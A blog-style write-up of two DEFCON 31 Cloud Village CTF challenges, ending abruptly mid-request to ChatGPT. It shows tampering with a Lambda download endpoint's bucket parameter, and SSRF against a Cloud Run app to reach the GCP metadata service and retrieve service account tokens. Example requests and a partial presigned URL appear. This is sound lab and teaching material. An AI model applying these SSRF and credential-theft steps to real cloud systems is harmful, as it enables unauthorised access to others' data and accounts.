Buckets of Fun: Getting Backstage at the DEFCON 31 Cloud Village CTF

ERIC TEAM FTW 🦀

Note: Eric and I have both been working on this writeup for a while, and we both wanted to post it on our blogs. So, we decided to post it on both of our blogs! Check it out on his site over here.





At DEFCON 31, two UCF alumni got together and overengineered the crap out of some Cloud Village CTF challenges. We started a day late but within 3 hours of starting we rocketed up to 11th place out of over 200 teams (and collectively won $200 playing blackjack afterwards).

We’ll go over what tools we used, and dig into the key challenges that helped us secure our place on the leaderboard.

The Tools

ChatGPT

Our friendly robotic “third teammate” needs no introduction, but we were able to see just how powerful this tool was for quickly prototyping scripts to hit endpoints and just generally saved us hours of writing tedious code.

We also found ChatGPT to be an extremely useful Blackjack coach, to boot. It helped us quickly prototype a strategy that actually won us some money at the tables after the CTF was over.

Burp Suite

Burp Suite is an awesome swiss army knife for assessing, attacking, and automating interactions with web applications and APIs. This was essential for intercepting the HTTP requests being sent to the web servers they gave us access to.

The Challenges

Gnome University

In the thrilling realm of Gnomeland, the “Gnomes Research Paper” website housed precious research papers, and whispers spoke of a hidden flag concealed within the cloud. Led by the wise Gorman, a brave group of gnomes embarked on a quest to unveil its secrets.

They faced a formidable cloud guardian, a master of storage. Undeterred, they used wit and perseverance, trying different bucket names. After several attempts, they struck gold with the correct storage and found the sought-after “secret.txt” flag.

The gnome’s jubilation knew no bounds as they celebrated their triumph, encouraging others to explore the fascinating world of cloud security.

For those eager to learn more about attacking and defending the cloud, Gnomeland became a playground of adventure, with new challenges and discoveries awaiting at every turn. As the gnomes sharpened their skills, they stood ready to protect their realm from any lurking threats in the mystical realm of clouds.

Burping the Baby Gnome

This is the very first challenge we solved. Visiting the URL provided in the challenge description presented us with a web page displaying a simple table with links to various academic research papers (we forgot to take a screenshot and now the website is down 💀). Each row had the name of a paper, along with a button to download it. Not very interesting, until you look under the hood with Burp!

The next step in our research was to fire up Burp Suite to examine the requests being sent to download files. It was soon apparent to us that the logic powering file downloads was more complex than a simple direct link.

An AWS Lambda function was intermediating the download process. This lambda accepted two query parameters: file_name and storage for the name of a file and the S3 bucket containing it, respectively.

https://3k93nsmmy5.execute-api.eu-west-1.amazonaws.com/cloudevl/download?file_name=fronting.pdf&storage=research-gnomes-prod

The Lambda responded to these requests with JSON in the following form. Note the URL nested in the innermost body key. This contains a direct link to an object in an S3 bucket along with a presigned URL parameter. Presigned URLs are an integrated security mechanism for S3 enabling time-limited access to objects in a bucket without the need to modify a bucket’s access policies.

{

"statusCode": 200,

"body:": {

"presigned_url": {

"statusCode": 200,

"body": "https://research-gnomes-prod.s3.amazonaws.com/fronting.pdf?AWSAccessKeyId=ASIAXHS5DTP7BAO55XZZ&Signature=mvxsvuF72LgcYKJIH54VOoFXQFM%3D&x-amz-security-token=<access-token>Expires=1691887172"

}

}

}

At this point, we revisited the challenge description to figure out our next moves. There were two key pieces of information we could infer:

- We would have to try “different bucket names”, and

- The file we’re looking for is named “secret.txt”.

Based on these clues, it seemed all we needed to do was ask the Lambda function to generate a presigned URL for a file named secrets.txt, most likely by tweaking the file_name and storage parameters. However, when we tried sending the same request with the parameter file_name=secret.txt in the research-gnomes-prod S3 bucket, we got a 404 not found.

We were eventually able to determine that the bucket research-gnomes-dev existed. And with the help of our handy dandy Lambda function, we were able to issue a working presigned URL to download the secrets.txt file it contained.

https://3k93nsmmy5.execute-api.eu-west-1.amazonaws.com/cloudevl/download?file_name=fronting.pdf&storage=research-gnomes-dev

{

"statusCode": 200,

"body:": {

"presigned_url": {

"statusCode": 200,

"body": "https://research-gnomes-dev.s3.amazonaws.com/secret.txt?AWSAccessKeyId=ASIAXHS5DTP7BAO55XZZ&Signature=C2iXMcrEEK6mbW%2B5qBPIYbVQxSY%3D&x-amz-security-token=IQoJb3JpZ2luX2VjEFAaCWV1LXdlc3QtMSJGMEQCICmINGYnx9FCkwW6dVS9WiBfeQp5ODxM9XqAZ...&Expires=1691887298

"

}

}

}

From there, we were able to download the secret.txt file and solve the challenge.

Best Practices

By the way, in software development, the technical term for exposing the actual bucket the backend contacts in the request is called BAD. Any time you’re implementing a service that gates access to privileged resources, it’s important to follow two authorization-related dogmas: Deny by default and thoroughly validating permissions on each request. If the Lambda were properly matching file and bucket names against an allowed list and factoring the permissions of the requestor (i.e., us) into its decisions to grant access to resources in S3, our simple trick of swapping buckets and filenames wouldn’t have worked.

Digital Forest

This was the second challenge we focused on. We ended up solving it so hard we ended up with the source code for another two challenges– more on that later!

Challenge Description

Once upon a time, in a realm known as the Digital Forest, a community of highly skilled cyber gnomes lived in harmony with the ever-evolving technology that surrounded them. These gnomes were renowned for their extraordinary knack for navigating the intricate world of cloud security.

One sunny morning, as the gnomes were sipping their digital tea and discussing the latest security trends, they received an urgent message. It appeared that a mischievous sorcerer had created a challenge for them-a Capture The Flag (CTF) that centered around a vulnerable CP (Google Cloud Platform) bucket with insecure configurations.

Excitement and curiosity filled the air as the gnomes gathered in their cozy cyber workshop, adorned with glowing mushrooms and flickering LED lights. They knew that the security of their realm was at stake, and they were determined to save the day.

As they began their journey, the gnomes discovered a series of clues scattered across the Digital Forest. The sorcerer had allowed for two input fields, for both the URL and also header that could be passed into a web page to return the contents. Note that the header here should be in JSON format.

They discovered that the sorcerer had forgotten to configure proper access controls.

Help our fellow gnomes by figuring out where the mischievous sorcerer had left what the gnomes sought out to find! https://leaky-bucket-jobztbckag-uc.a.run.app

Getting Meta(data) with SSRF





Opening up https://leaky-bucket-jobztbckag-uc.a.run.app presented us with a simple “status page”.

We were presented with a Cloud Run app accepting a URL and JSON dictionary of HTTP headers. Upon submitting the form, the app’s backend issues an HTTP request to the specified URL with the included parameters.

It was fairly clear to us that our initial attack vector would be Server-Side Request Forgery (SSRF). Simply put, SSRF allows us to send requests from the perspective of some service in a manner that’s conceptually similar to an HTTP proxy. The assumption is that the service we are sending the request through has a higher degree of access to internal resources and infrastructure (which may or may not be privileged) than we do from an external vantage point.

We soon verified the lack of controls on URLs we could fetch by issuing requests for public sites such as example.com in the page’s form. But what to request in this scenario? Most clouds (including Google Cloud Platform) make a variety of internal REST APIs available to resources they host. These APIs are useful for developers whose applications must interact or integrate with the broader cloud environment, but from an attacker’s perspective, they are also useful for performing introspection on the structure, permissions, and layout of a cloud environment in order to escalate permissions and move laterally.

In our case, given that we have uninhibited access to these APIs through the SSRF vector essentially provided to us by the challenge, we decided to move forward first by gathering some information about the environment, and then attempting to issue service account tokens to perform authenticated requests with our own tools.



First of all, we knew we’d need basic information such as the Google Cloud project ID. The method to retrieve this information was straightforward to find– either through Google’s documentation, or (helpfully) via ChatGPT:



We plugged that URL into the app along with the appropriate HTTP headers, and out came the project ID!

Input:

Output:

This was great confirmation of our theory of the challenge, and an encouraging step towards the solution. We now have concrete proof that we’re able to interact with the GCP metadata service! But did that mean we could mint working service account tokens?



In Google Cloud Platform, service account tokens can be retrieved from the following metadata service URL:

http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token



So long as host-level firewalls and validations aren’t in place, effectively any process on a GCP resource can reach out to this URL to retrieve a short-lived access token. We plugged the URL into the challenge app, and were delighted to see an access token appear in the response!

Input:

Output:

We can use this service account bearer token for direct API access to Google Cloud services. Scrumptious 😎

New Dev Flow Just Dropped: Copying and Pasting Code from Stack Overflow ChatGPT

Now that we had a reliable method to issue and retrieve bearer tokens from the CTF environment, we wanted to use our cool new tokens to query details about the project.

We figured the name of the Cloud Run app (“Leaky Bucket”) implied the challenge’s solution lay somewhere in a Google Cloud Storage bucket reachable within the GCP project. Since we had direct, authenticated access to Google Cloud APIs, obtaining a list of available storage buckets was a clear next step.

Better to do that in something more robust than cURL, though. Perhaps ChatGPT could help us translate our proof-of-concept into something more reusable?

User: Write a python script that uses the [service account bearer token] to list buckets associated with [a Google Cloud Platform project].

